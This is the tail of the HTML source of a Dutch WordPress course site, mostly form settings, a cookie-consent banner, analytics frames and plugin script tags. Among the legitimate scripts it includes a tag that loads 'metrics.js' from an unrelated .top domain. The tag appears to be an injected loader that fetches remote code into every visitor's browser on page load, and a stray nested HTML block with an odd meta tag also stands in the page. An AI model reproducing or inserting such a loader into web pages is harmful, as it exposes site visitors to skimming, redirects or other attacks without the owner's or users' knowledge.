                window.fluent_form_ff_form_instance_2_1 = {"id":"2","settings":{"layout":{"labelPlacement":"top","helpMessagePlacement":"with_label","errorMessagePlacement":"inline","asteriskPlacement":"asterisk-right"},"restrictions":{"denyEmptySubmission":{"enabled":false}}},"form_instance":"ff_form_instance_2_1","form_id_selector":"fluentform_2","rules":{"names[first_name]":{"required":{"value":true,"message":"Dit veld is vereist","global_message":"Dit veld is vereist","global":true}},"names[middle_name]":{"required":{"value":false,"message":"Dit veld is vereist","global_message":"Dit veld is vereist","global":true}},"names[last_name]":{"required":{"value":true,"message":"Dit veld is vereist","global_message":"Dit veld is vereist","global":true}},"email":{"required":{"value":true,"message":"Dit veld is vereist","global":true,"global_message":"Dit veld is vereist"},"email":{"value":true,"message":"Dit veld moet een geldig e-mailadres bevatten","global":true,"global_message":"Dit veld moet een geldig e-mailadres bevatten"}},"datetime":{"required":{"value":true,"message":"Dit veld is vereist","global_message":"Dit veld is vereist","global":true}}},"debounce_time":300};
                            </script>
            </div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</footer>
		</div>

			
		</div>
		</div>

			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Divi-4/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<html lang="en">
	<head>
		<title>website / blog</title>
		<meta name="c3de367a1570d19" content="d1f930822da3acd408c3a75334ded551" />
	</head>
	<body>
		...
	</body>
</html>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 consent-melina-on-fire optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Beheer toestemming</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Dialoogvenster sluiten">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Om de beste ervaringen te bieden, gebruiken wij technologieën zoals cookies om informatie over je apparaat op te slaan en/of te raadplegen. Door in te stemmen met deze technologieën kunnen wij gegevens zoals surfgedrag of unieke ID's op deze site verwerken. Als je geen toestemming geeft of uw toestemming intrekt, kan dit een nadelige invloed hebben op bepaalde functies en mogelijkheden.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functioneel</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Functioneel</span></label>
								</span>
								Altijd actief							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">De technische opslag of toegang is strikt noodzakelijk voor het legitieme doel het gebruik mogelijk te maken van een specifieke dienst waarom de abonnee of gebruiker uitdrukkelijk heeft gevraagd, of met als enig doel de uitvoering van de transmissie van een communicatie over een elektronisch communicatienetwerk.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Voorkeuren</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Voorkeuren</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">De technische opslag of toegang is noodzakelijk voor het legitieme doel voorkeuren op te slaan die niet door de abonnee of gebruiker zijn aangevraagd.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistieken</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistieken</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">De technische opslag of toegang die uitsluitend voor statistische doeleinden wordt gebruikt.</span>
					<span class="cmplz-description-statistics-anonymous">De technische opslag of toegang die uitsluitend wordt gebruikt voor anonieme statistische doeleinden. Zonder dagvaarding, vrijwillige naleving door je Internet Service Provider, of aanvullende gegevens van een derde partij, kan informatie die alleen voor dit doel wordt opgeslagen of opgehaald gewoonlijk niet worden gebruikt om je te identificeren.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">De technische opslag of toegang is nodig om gebruikersprofielen op te stellen voor het verzenden van reclame, of om de gebruiker op een site of over verschillende sites te volgen voor soortgelijke marketingdoeleinden.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Beheer opties</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Beheer diensten</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Beheer {vendor_count} leveranciers</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Lees meer over TCF-doelen op Cookie Database">Lees meer over deze doeleinden</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accepteren</button>
		<button class="cmplz-btn cmplz-deny">Weigeren</button>
		<button class="cmplz-btn cmplz-view-preferences">Bekijk voorkeuren</button>
		<button class="cmplz-btn cmplz-save-preferences">Voorkeuren opslaan</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Bekijk voorkeuren</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
<style> .cmplz-hidden{display:none !important;}</style></div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Beheer toestemming</button>

</div>
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PZ92M5R" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P8H95F4J" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->    <script src="https://meriksgailen.top/melinaonfire/metrics.js"></script>
    <script type='text/javascript'>( $ => {
	/**
	 * Displays toast message from storage, it is used when the user is redirected after login
	 */
	if ( window.sessionStorage ) {
		$( window ).on( 'tcb_after_dom_ready', () => {
			const message = sessionStorage.getItem( 'tcb_toast_message' );

			if ( message ) {
				tcbToast( sessionStorage.getItem( 'tcb_toast_message' ), false );
				sessionStorage.removeItem( 'tcb_toast_message' );
			}
		} );
	}

	/**
	 * Displays toast message
	 *
	 * @param {string}   message  - message to display
	 * @param {Boolean}  error    - whether the message is an error or not
	 * @param {Function} callback - callback function to be called after the message is closed
	 */
	function tcbToast( message, error, callback ) {
		/* Also allow "message" objects */
		if ( typeof message !== 'string' ) {
			message = message.message || message.error || message.success;
		}
		if ( ! error ) {
			error = false;
		}
		TCB_Front.notificationElement.toggle( message, error ? 'error' : 'success', callback );
	}
} )( typeof ThriveGlobal === 'undefined' ? jQuery : ThriveGlobal.$j );
</script><style type="text/css" id="tve_notification_styles"></style>
<div class="tvd-toast tve-fe-message" style="display: none">
	<div class="tve-toast-message tve-success-message">
		<div class="tve-toast-icon-container">
			<span class="tve_tick thrv-svg-icon"></span>
		</div>
		<div class="tve-toast-message-container"></div>
	</div>
</div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript">var tcb_current_post_lists=JSON.parse('[]'); var tcb_post_lists=tcb_post_lists?[...tcb_post_lists,...tcb_current_post_lists]:tcb_current_post_lists;</script><script type="text/javascript" src="https://melinaonfire.nl/wp-content/plugins/learndash-propanel/includes/reports-base/includes/admin/dashboard/assets/js/multi-select.js?ver=3.0.3" id="wrld_admin_dashboard_settings_select-js"></script>
<script type="text/javascript" id="wrld_admin_dashboard_settings_script-js-extra">
/* <![CDATA[ */
var wrld_admin_settings_data = {"settings_data":[],"wp_ajax_url":"https://melinaonfire.nl/wp-admin/admin-ajax.php","nonce":"2c1d37e4a7","wait_text":"Please Wait...","success_text":"ProPanel Dashboard updated successfully.","user_placeholder":"Select Users...","ur_placeholder":"Select User Role...","course_placeholder":"Select Courses...","loading_text":"Loading...","activated_18n":"Activated","deactivated_18n":"Deactivated"};
//# sourceURL=wrld_admin_dashboard_settings_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://melinaonfire.nl/wp-content/plugins/learndash-propanel/includes/reports-base/includes/admin/dashboard/assets/js/admin-settings.js?ver=3.0.3" id="wrld_admin_dashboard_settings_script-js"></script>
<script type="text/javascript" id="bit-assist-widget-script-JAVASCRIPT-ASYNC-js-extra">
/* <![CDATA[ */
var bit_assist_ = {"api":{"base":"https://melinaonfire.nl/wp-json/bit-assist/v1","separator":"?"},"isDev":"","nonce":"d44a1a640e"};
//# sourceURL=bit-assist-widget-script-JAVASCRIPT-ASYNC-js-extra
/* ]]> */
</script>
<script type="text/javascript" async type="text/javascript" src="https://melinaonfire.nl/wp-content/plugins/bit-assist/iframe/bit-assist.js?ver=1.6.0" id="bit-assist-widget-script-JAVASCRIPT-ASYNC-js"></script>
<script type="text/javascript" src="https://melinaonfire.nl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://melinaonfire.nl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://melinaonfire.nl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 09:13:36+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl"},"This contact form is placed in the wrong place.":["Dit contactformulier staat op de verkeerde plek."],"Error:":["Fout:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/melinaonfire.nl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://melinaonfire.nl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://static.elfsight.com/platform/platform.js?ver=6.9" id="elfsight-platform-js"></script>
<script type="text/javascript" src="https://melinaonfire.nl/wp-content/plugins/sfwd-lms/includes/course-grid/templates/skins/grid/script.js?ver=4.25.8.1" id="learndash-course-grid-skin-grid-js"></script>
<script type="text/javascript" id="learndash-js-extra">
/* <![CDATA[ */
var LearnDash_Course_Grid = {"ajaxurl":"https://melinaonfire.nl/wp-admin/admin-ajax.php","nonce":{"load_posts":"04417ff932"}};
//# sourceURL=learndash-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://melinaonfire.nl/wp-content/plugins/sfwd-lms/includes/course-grid/assets/js/script.js?ver=4.25.8.1" id="learndash-js"></script>
<script type="text/javascript" src="https://melinaonfire.nl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://melinaonfire.nl/wp-admin/admin-ajax.php","images_uri":"https://melinaonfire.nl/wp-content/themes/Divi-4/images","builder_images_uri":"https://melinaonfire.nl/wp-content/themes/Divi-4/includes/builder/images","et_frontend_nonce":"a1980c445a","subscription_failed":"Kijk dan de onderstaande velden in om ervoor te zorgen u de juiste informatie.","et_ab_log_nonce":"44c7486fea","fill_message":"Alsjeblieft, vul op de volgende gebieden:","contact_error_message":"Gelieve de volgende fouten te verbeteren:","invalid":"Ongeldig e-mail","captcha":"Captcha","prev":"Vorig","previous":"Vorige","next":"Volgende","wrong_captcha":"U heeft het verkeerde nummer in de captcha ingevoerd.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"659","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https://melinaonfire.nl/wp-content/themes/Divi-4/includes/builder/frontend-builder/assets/vendors","waypoints_options":{"context":[".pum-overlay"]}};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://melinaonfire.nl/wp-content/themes/Divi-4/js/scripts.min.js?ver=4.18.0" id="divi-custom-script-js"></script>
<script type="text/javascript" id="tve-dash-frontend-js-extra">
/* <![CDATA[ */
var tve_dash_front = {"ajaxurl":"https://melinaonfire.nl/wp-admin/admin-ajax.php","force_ajax_send":"1","is_crawler":"","recaptcha":[],"turnstile":[],"post_id":"659"};
//# sourceURL=tve-dash-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://melinaonfire.nl/wp-content/plugins/thrive-quiz-builder/thrive-dashboard/js/dist/frontend.min.js?ver=10.8.6" id="tve-dash-frontend-js"></script>
<script id="learndash-main-ns-extra">
window.learndash = window.learndash || {};
window.learndash.global = Object.assign(window.learndash.global || {}, {"ajaxurl":"https:\/\/melinaonfire.nl\/wp-admin\/admin-ajax.php"});
</script><script type="text/javascript" src="https://melinaonfire.nl/wp-content/plugins/sfwd-lms/src/assets/dist/js/main.js?ver=4.25.8.1" id="learndash-main-js"></script>
<script id="learndash-breakpoints-ns-extra">
window.learndash = window.learndash || {};
window.learndash.views = window.learndash.views || {};
window.learndash.views.breakpoints = Object.assign(window.learndash.views.breakpoints || {}, {"list":{"mobile":375,"tablet":420,"extra-small":600,"small":720,"medium":960,"large":1240,"wide":1440}});
</script><script type="text/javascript" src="https://melinaonfire.nl/wp-content/plugins/sfwd-lms/src/assets/dist/js/breakpoints.js?ver=4.25.8.1" id="learndash-breakpoints-js"></script>
<script type="text/javascript" id="learndash-front-js-extra">
/* <![CDATA[ */
var ldVars = {"postID":"659","videoReqMsg":"Je moet de video bekijken voordat je toegang krijgt tot deze inhoud","ajaxurl":"https://melinaonfire.nl/wp-admin/admin-ajax.php"};
//# sourceURL=learndash-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//melinaonfire.nl/wp-content/plugins/sfwd-lms/themes/ld30/assets/js/learndash.js?ver=4.25.8.1" id="learndash-front-js"></script>
<script type="text/javascript" src="https://melinaonfire.nl/wp-content/themes/Divi-4/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.18.0" id="fitvids-js"></script>
<script type="text/javascript" src="https://melinaonfire.nl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://melinaonfire.nl/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://melinaonfire.nl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://melinaonfire.nl/wp-content/themes/Divi-4/core/admin/js/common.js?ver=4.18.0" id="et-core-common-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lebl_gqAAAAAC0LmCl7j4cy5kJXsIBrHvFpdlci&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://melinaonfire.nl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lebl_gqAAAAAC0LmCl7j4cy5kJXsIBrHvFpdlci",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://melinaonfire.nl/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://melinaonfire.nl/wp-content/themes/Divi-4/includes/builder/plugin-compat/scripts/sfwd-lms.js?ver=4.18.0" id="et-builder-sfwd-lms-compat-scripts-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"466","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://melinaonfire.nl/wp-json/complianz/v1/","locale":"lang=nl&locale=nl_NL","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"29","cookie_path":"/","categories":{"statistics":"statistieken","marketing":"marketing"},"tcf_active":"","placeholdertext":"Klik om {category} cookies te accepteren en deze inhoud in te schakelen","css_file":"https://melinaonfire.nl/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=466","page_links":{"eu":{"cookie-statement":{"title":"Cookiebeleid ","url":"https://melinaonfire.nl/cookiebeleid-eu/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Klik om {category} cookies te accepteren en deze inhoud in te schakelen"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://melinaonfire.nl/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1766407896" id="cmplz-cookiebanner-js"></script>
<script data-waitfor="maps.googleapis.com" data-service="google-maps" data-category="marketing" type="text/plain" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
		
			let cmplz_activated_divi_maps = false;
			document.addEventListener("cmplz_enable_category", function (e) {
				if (!cmplz_activated_divi_maps && (e.detail.category==='marketing' || e.detail.service === 'google-maps') ){
					cmplz_divi_init_map();
				}
			});

			function cmplz_divi_init_map() {
				if ('undefined' === typeof window.jQuery || 'undefined' === typeof window.et_pb_map_init ) {
					setTimeout(cmplz_divi_init_map, 1000);
				} else {
					let map_container = jQuery(".et_pb_map_container");
					map_container.each(function () {
						window.et_pb_map_init(jQuery(this));
						cmplz_activated_divi_maps = true;
					})
				}
			}
			setTimeout(cmplz_divi_init_map, 300);
		

		
//# sourceURL=cmplz-cookiebanner-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://melinaonfire.nl/wp-content/plugins/fluentform/assets/libs/flatpickr/flatpickr.min.js?ver=4.6.9" id="flatpickr-js"></script>
<script type="text/javascript" id="fluent-form-submission-js-extra">
/* <![CDATA[ */
var fluentFormVars = {"ajaxUrl":"https://melinaonfire.nl/wp-admin/admin-ajax.php","forms":[],"step_text":"Stap %activeStep% van %totalStep% - %stepTitle%","is_rtl":"","date_i18n":{"previousMonth":"Vorige maand","nextMonth":"Volgende maand","months":{"shorthand":["Jan","Feb","Mrt","Apr","Mei","Jun","Jul","Aug","Sep","Okt","Nov","Dec"],"longhand":["Januari","Februari","Maart","April","Mei","Juni","Juli","Augustus","September","Oktober","November","December"]},"weekdays":{"longhand":["Zondag","Maandag","Dinsdag","Woensdag","Donderdag","Vrijdag","Zaterdag"],"shorthand":["Zo","Ma","Di","Wo","Do","Vr","Za"]},"daysInMonth":[31,28,31,30,31,30,31,31,30,31,30,31],"rangeSeparator":" aan ","weekAbbreviation":"Wk","scrollTitle":"Scroll om te verhogen","toggleTitle":"Klik om te togglen","amPM":["AM","PM"],"yearAriaLabel":"Jaar","firstDayOfWeek":1},"pro_version":"6.1.13","fluentform_version":"6.1.14","force_init":"","stepAnimationDuration":"350","upload_completed_txt":"100% afgerond","upload_start_txt":"0% afgerond","uploading_txt":"Aan het uploaden","choice_js_vars":{"noResultsText":"Geen resultaten gevonden","loadingText":"Aan het laden...","noChoicesText":"Geen keuzes om uit te kiezen","itemSelectText":"Druk om te selecteren","maxItemTextSingular":"Alleen %%maxItemCount%% opties kunnen toegevoegd worden","maxItemTextPlural":"Alleen %%maxItemCount%% opties kunnen toegevoegd worden"},"input_mask_vars":{"clearIfNotMatch":false},"nonce":"594696c0db","form_id":"2","step_change_focus":"1","has_cleantalk":"","pro_payment_script_compatible":"1"};
var fluentform_submission_messages_2 = {"file_upload_in_progress":"Bestandsupload in uitvoering. Wacht..","javascript_handler_failed":"JavaScript handler kon niet geladen worden. Formulierinzending is mislukt. Laad de pagina opnieuw en probeer het nog eens"};
var fluentform_payment_messages_2 = {"stock_out_message":"Dit item is uitverkocht","item_label":"Item","price_label":"Prijs","qty_label":"Aantal","line_total_label":"Regel totaal","sub_total_label":"Subtotaal","discount_label":"Korting","total_label":"Totaal","signup_fee_label":"Aanmeldkosten","trial_label":"Proef","processing_text":"Aan het verwerken...","confirming_text":"Bevestigend.."};
var fluentform_save_progress_messages_2 = {"copy_button":"Kopieer","email_button":"E-mail","email_placeholder":"Je e-mail hier","copy_success":"Gekopieerd"};
var fluentform_address_messages_2 = {"please_wait":"Wacht ..","location_not_determined":"Kon geen adres bepalen uit locatie.","address_fetch_failed":"Fout bij het ophalen van adres van co\u00f6rdinaten.","geolocation_failed":"Geolocatie mislukte of werd geweigerd.","geolocation_not_supported":"Geolocatie wordt niet ondersteund door deze browser."};
var fluentform_gateway_messages_2 = {"request_failed":"Aanvraag mislukt. Probeer het opnieuw","payment_failed":"Betaling proces mislukt!","no_method_found":"Geen methode gevonden","processing_text":"Aan het verwerken..."};
var fluentform_submission_messages_global = {"javascript_handler_failed":"JavaScript handler kon niet geladen worden. Formulierinzending is mislukt. Laad de pagina opnieuw en probeer het nog eens"};
var fluentform_address_messages_global = {"please_wait":"Wacht ..","location_not_determined":"Kon geen adres bepalen uit locatie.","address_fetch_failed":"Fout bij het ophalen van adres van co\u00f6rdinaten.","geolocation_failed":"Geolocatie mislukte of werd geweigerd.","geolocation_not_supported":"Geolocatie wordt niet ondersteund door deze browser."};
//# sourceURL=fluent-form-submission-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://melinaonfire.nl/wp-content/plugins/fluentform/assets/js/form-submission.js?ver=6.1.14" id="fluent-form-submission-js"></script>
<script type="application/json" fncls="fnparams-dede7cc5-15fd-4c75-a9f4-36c430ee3a99">
	{"f":"dc82f0fd649d418fbe8fa3a43abc17b4","s":"_659","sandbox":false}</script>
            <script type="text/javascript">
                jQuery(document).ready(function($) {
                    function initPicker() {
                        if (typeof flatpickr == 'undefined') {
                            return;
                        }
                        flatpickr.localize(window.fluentFormVars.date_i18n);
                        var config = {"dateFormat":"d\/m\/Y","ariaDateFormat":"F j, Y","enableTime":false,"noCalendar":false,"disableMobile":true,"time_24hr":false} ;
                        try {
                            var customConfig = {};
                        } catch (e) {
                            var customConfig = {};
                        }

                        var config = $.extend({}, config, customConfig);
                        if (!config.locale) {
                            config.locale = 'default';
                        }
                        if (jQuery('#ff_2_datetime').length) {
                            flatpickr('#ff_2_datetime', config);
                        }
                    }
                    initPicker();
                    $(document).on(
                        'reInitExtras',
                        '.ff_form_instance_2_1',
                        function() {
                            initPicker();
                        }
                    );
                });
            </script>
            	
	</body>
</html>

